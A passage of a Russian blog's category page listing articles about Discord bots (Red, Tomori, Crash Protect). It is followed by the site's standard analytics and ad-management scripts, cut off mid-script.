                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/red-discord-bot-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/red/" rel="bookmark" itemprop="url"><span itemprop="headline">Настройка Red бота на сервере в Дискорде</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Red discord bot – модульный виртуальный робот. Пользуется большой популярностью среди большинства пользователей дискорд.        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/red/" content="Настройка Red бота на сервере в Дискорде">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T22:40:54+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2550" class="post-card-one post-2550 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/tomori/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/tomori-bot-v-discord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/tomori/" rel="bookmark" itemprop="url"><span itemprop="headline">Как добавить Томори бота на сервер в Дискорде</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Tomori bot в discord – представляет собой универсальный бот, состоящий из большого списка функционала.        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/tomori/" content="Как добавить Томори бота на сервер в Дискорде">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T22:33:38+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2540" class="post-card-one post-2540 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/crash-protect/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/crash-protect-discord-bot-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/crash-protect/" rel="bookmark" itemprop="url"><span itemprop="headline">Рейтинг Crash Protect ботов для Дискорда</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Новый проект помогает установить защиту от краша и бана со стороны. Отныне crash protect        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/crash-protect/" content="Рейтинг Crash Protect ботов для Дискорда">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T22:17:46+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
</div>                
				
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><a class="prev page-numbers" href="https://discordik.ru/category/boty/">Назад</a>
<a class="page-numbers" href="https://discordik.ru/category/boty/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://discordik.ru/category/boty/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://discordik.ru/category/boty/page/10/">10</a>
<a class="next page-numbers" href="https://discordik.ru/category/boty/page/3/">Далее</a></div>
	</nav>				
								
			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_6211" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6211">Поиск: </label>
    <input type="text" value="" name="s" id="s_6211" class="search-form__text">
    <button type="submit" id="searchsubmit_6211" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"d744d60243"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var 